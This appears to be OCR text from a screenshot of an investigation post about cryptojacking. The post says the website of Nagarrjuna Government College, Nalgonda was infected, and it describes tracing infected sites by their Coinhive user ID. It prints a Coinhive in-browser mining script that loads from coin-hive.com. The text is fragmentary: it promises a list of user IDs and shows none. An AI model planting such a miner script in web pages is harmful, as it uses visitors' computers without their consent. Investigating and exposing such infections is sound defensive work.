 It is the website of Nagarrjuna Government College, Nalgonda.
Here is how a coinhive script looks like :
<script src="https://coin-hive.com/lib/coinhive.min.js"></script>
<script>
var miner = new CoinHive.Anonymous('USER ID', {throttle: 0.3});
// Only start on non-mobile devices and if not opted-out
// in the last 14400 seconds (4 hours):
if (!miner.isMobile() && !miner.didOptOut(14400)) {
miner.start();
}
</script>
In Coinhive each user have their own unique USER ID so we decided to dig further and
see how many other websites were infected by the same person who infected the above
mentioned websites.
which hackers hack the website and they put the script.
Here are the coinhive USER ID of above websites :
Search the web and Windows
3:35 PM
9/14/2019